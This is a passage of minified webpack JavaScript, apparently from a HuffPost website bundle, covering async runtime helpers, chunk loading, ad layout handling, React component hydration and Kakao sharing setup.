d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===g)throw Error("Generator is already running");if(o===y){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?y:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=y,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"595520a8f6c3a37a9147",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"1fd6248a0afaafb94cf4",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=3021,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={3021:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={3021:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(95284),t="MutationObserver"in window&&"ResizeObserver"in window,n=document.querySelector(".ad-bottom-right-sticky__close"),r=document.querySelector(".bottom-right-sticky-container"),a=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var i=function(t){var n;if(t.parentNode){var r=t.parentNode.classList.contains("advertisement-sticky-wrapper")?t.parentNode.parentNode:t.parentNode,o=t.classList.contains("ad-leaderboard-flex"),i=o&&t.classList.contains("temp-sticky"),u="desktop"===(null===(n=window.HUFFPOST)||void 0===n||null===(n=n.params)||void 0===n?void 0:n.device),l=o?u?85:40:0,s=Math.max(t.height||t.offsetHeight)>l;if(i){if(a)return;!function(t){a=!0;var n=t.offsetHeight,r=setInterval((function(){var o=t.querySelector("iframe");o&&n===o.offsetHeight&&n>=40?(t.classList.add("treated"),(0,e.A)("leaderboard-treated"),clearInterval(r)):n=(null==o?void 0:o.offsetHeight)||t.offsetHeight}),1e3)}(t)}else t.classList.toggle("treated",s);r&&r.classList.contains("advertisement-holder")&&r.classList.toggle("loaded",s)}};if(t){var u=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;i(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){i(e),u.observe(e)})),document.addEventListener("ad-injected",(function(e){i(e.detail.ad),u.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){i(e)}))}),50);var l=document.querySelector(".zone--more-in-life");l&&document.addEventListener("scroll",(function(){var e=l.getBoundingClientRect(),t=parseInt(window.getComputedStyle(l,":after").height,10);l.classList.toggle("sticky",e.top<0&&e.bottom>t),l.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),r&&n&&n.addEventListener("click",(function(){r.classList.add("slide-out")})),o(72812);var s="us"===window.HP.params.edition,c="uk"===window.HP.params.edition,d="jp"===window.HP.params.edition,f=window.HP.params,p=f.isEntry,m=f.isFront,h=f.isPreview,v=f.isApageFlex,g=!f.features.adsFree&&(p||m||v),y=document.querySelector(".right-rail-sticky");if((s||c||d)&&g&&y&&!h){var b=y.querySelector(".ad-right-rail-lower.sticky.last"),w=document.getElementById("sticky-ad-template"),_=document.querySelector(".entry__content-list-container"),x=document.querySelector(".js-content-for-sticky-ads"),k=document.getElementById("sticky-marker"),S=m||v?x:_;setTimeout((function(){var t=k?k.offsetTop:0,n=S.getBoundingClientRect().height,r=Math.floor((n-t-600)/1250);(m||v)&&(y.style.height="".concat(n,"px"));for(var o=0;o<r;o+=1){var a=w.content.cloneNode(!0);y.insertBefore(a,b);var i=y.children[y.children.length-2].children[0];(0,e.A)("ad-injected",{ad:i})}}),5e3)}var T=o(45841),P=o(61790),E=o.n(P),C=o(63696),O=o.n(C),A=o(78325),j=o.n(A),I=o(41485);const F={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var L=function(e){try{return JSON.parse(e)}catch(e){return null}};function N(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:L(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return F[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function M(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,I.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,T.A)(E().mark((function e(){var t,n,r,o;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=M(),n=N(document.querySelectorAll(".js-react-hydrator")),e.next=4,Promise.all(n);case 4:r=e.sent,o=r.map(function(){var e=(0,T.A)(E().mark((function e(n){var r,o,a,i,u;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=n.reactWrapper,o=n.componentProps,a=n.componentName,i=n.componentId,u=n.Component,i){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!u||!o){e.next=6;break}return e.abrupt("return",new Promise((function(e,n){try{var l=O().createElement(I.RawIntlProvider,{value:t},O().createElement(u,o));j().hydrate(l,r,(function(){var t=r.firstChild;r.parentElement.replaceChild(t,r),e()}))}catch(t){console.error('Error while hydrating "'.concat(a,'" with id (').concat(i,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(a,'" with id (').concat(i,")"),o),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),Promise.all(o).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return e.stop()}}),e)})))),o(82106),o(21300),o(74608);var H,R=!1;function D(e){return H||(H=new Promise((function(t){var n=document.createElement("script");n.async=!0,n.src="//developers.kakao.com/sdk/js/kakao.min.js",n.onload=function(){window.Kakao.init(e),t()},document.getElementsByTagName("head")[0].appendChild(n)}))),H}function W(){return W=(0,T.A)(E().mark((function e(t){var n,r;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.url,r=t.jsKey,R){e.next=7;break}return R=!0,e.next=5,D(r);case 5:o=n,void 0,void 0,i={title:(a=function(e){return document.querySelector('meta[property="'.concat(e,'"]')).getAttribute("content")})("og:title"),description:a("og:description"),imageUrl:a("og:image"),link:{webUrl:o}},window.Kakao.Link.sendDefault({objectType:"feed",content:i,success:function(e){return console.log(e)},fail:function(e){return console.log(e)}}),R=!1;case 7:case"end":return e.stop()}var o,a,i}),e)}))),W.apply(this,arguments)}document.addEventListener("share-kakaoTalk",(function(e){return function(e){return W.apply(this,arguments)}(e.detail)}));var z,U,B=o(41705),q=o(80446);function $(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function V(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var G=window.HP.params.isMemberPage,K="us"===window.HP.params.edition,Z=null!==(z=null===(U=window.HP)||void 0===U||null===(U=U.params)||void 0===U||null===(U=U.features)||void 0===U?void 0:U.loyaltyTiers)&&void 0!==z?z:[],Q=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],J=window.location.pathname.includes("/support"),Y=function(e){return e&&"string"==typeof e&&e.includes("@")},X=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},ee=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=c.length>1&&void 